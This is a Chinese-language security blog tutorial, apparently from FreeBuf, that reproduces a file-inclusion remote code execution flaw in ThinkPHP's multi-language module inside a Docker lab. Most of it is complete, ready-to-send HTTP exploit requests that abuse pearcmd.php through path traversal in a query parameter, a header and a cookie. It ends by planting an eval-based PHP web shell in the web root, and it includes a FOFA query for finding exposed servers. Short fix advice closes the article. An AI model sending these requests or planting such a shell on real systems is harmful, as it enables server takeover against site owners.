ThinkPHP多语言模块文件包含RCE复现详细教程
免责声明
本文章只用于技术交流,若使用本文章提供的技术信息进行非法操作,后果均由使用者本人负责。
漏洞描述:
ThinkPHP在开启多语言功能的情况下存在文件包含漏洞,攻击者可以通过get、header、cookie等位置传入参数,实现目录穿越+文件包含,通过pearcmd文件包含这个trick即可实现RCE。
影响版本:
6.0.1 < ThinkPHP≤ 6.0.13
5.0.0 < ThinkPHP≤ 5.0.12
5.1.0 < ThinkPHP≤ 5.1.8
利用条件:
1、需要Thinkphp开启多语言功能
2、安装pear扩展
3、知道pearcmd.php路径
4、register_argc_argv=on
FOFA搜索语法:
header="think_lang"
环境搭建:
服务器首先要有docker环境,没有的可以先部署一个
1、docker直接拉取vulfocus 的thinkphp:6.0.12的漏洞环境镜像:
docker pull vulfocus/thinkphp:6.0.122、启动容器,将容器的80端口映射到本机的80端口





docker run --nametp123 -p80:80 -d镜像id浏览器访问:ip+/public/index.php 如下图则搭建成功:
漏洞复现:
pearcmd.php这个文件的一些具体细节可以参考这篇文章
https://www.leavesongs.com/PENETRATION/docker-php-include-getshell.html#0x06-pearcmdphp


进入容器查看pearcmd.php路径,执行
find / -name pearcmd.php 2>/dev/null/usr/local/lib/php/pearcmd.php
EXP:




在/tmp/下生成hello.php
GET /public/index.php?+config-create+/<?=phpinfo()?>+/tmp/hello.php HTTP/1.1
Host: 192.168.36.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
think-lang:../../../../../../../../usr/local/lib/php/pearcmd
Cookie: think_lang=zh-cn
Connection: close
进入容器查看/tmp/hellp.php
包含hello.php
GET /public/index.php HTTP/1.1
Host: 192.168.36.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
think-lang:../../../../../../../../tmp/hello
Cookie: think_lang=zh-cn
Connection: close
repeater发包:
看看浏览器页面成功执行phpinfo:

GET:
直接利用p牛文章中的请求包,需要根据实际情况改变文件名称,写不进去可以考虑多加点../
创建文件
GET /public/index.php?lang=../../../../../../../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/&/<?=phpinfo()?>+/tmp/1.php HTTP/1.1
Host: 192.168.36.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: think_lang=zh-cn
Connection: close

repeater发包:

进入容器查看:
文件包含/tmp/1.php
GET /public/index.php?lang=../../../../../../../../../../../../tmp/1 HTTP/1.1
Host: 192.168.36.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: think_lang=zh-cn
Connection: close
repeater发包:
再看看浏览器页面,成功执行phpinfo:
HEADER:
创建文件
GET /public/index.php?+config-create+/&/<?=phpinfo()?>+/tmp/2.php HTTP/1.1
Host: 192.168.36.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
think-lang:../../../../../../../../../../../../../../usr/local/lib/php/pearcmd
Cookie: think_lang=zh-cn
Connection: close
repeater发包:
进入容器查看:
文件包含/tmp/2.php
GET /public/index.php?lang=../../../../../../../../../../../../tmp/2 HTTP/1.1
Host: 192.168.36.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: think_lang=zh-cn
Connection: close
repeater发包:
在看看浏览器页面成功执行phpinfo:
COOKIES:
创建文件
GET /public/index.php?+config-create+/&/<?=phpinfo()?>+/tmp/3.php HTTP/1.1
Host: 192.168.36.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: think_lang=../../../../../../../../../../../../../../usr/local/lib/php/pearcmd
Connection: close
repeater发包:
进入容器查看:
文件包含/tmp/3.php
GET /public/index.php?lang=../../../../../../../../../../../../tmp/3 HTTP/1.1
Host: 192.168.36.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Sec-Purpose: prefetch;prerender
Purpose: prefetch
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: think_lang=zh-cn
Connection: close
repeater发包:

在看看浏览器页面成功执行phpinfo:

GETSHELL
于是我梅开二度决定写入一个马子试试:
这次我们直接写到网站根目录(注:phpinfo可以查看网站绝对路径)

写入文件
GET /public/index.php?lang=../../../../../../../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/&/<?=@eval($_POST['cmd']);?>+/var/www/html/shell.php HTTP/1.1
Host: 192.168.36.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: think_lang=zh-cn
Connection: close
repeater发包:

浏览器访问:

蚁剑成功连接:
修复建议:
1、若无必要,可关闭多语言功能,可参考文档
https://www.kancloud.cn/manual/thinkphp6_0/1037637
https://static.kancloud.cn/manual/thinkphp5/118132
2、官方已发布6.0.14、5.1.42,建议升级至安全版本,链接如下:
本文为 独立观点,未经授权禁止转载。
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
被以下专辑收录,发现更多精彩内容
+ 收入我的专辑
+ 加入我的收藏
相关推荐
文章目录





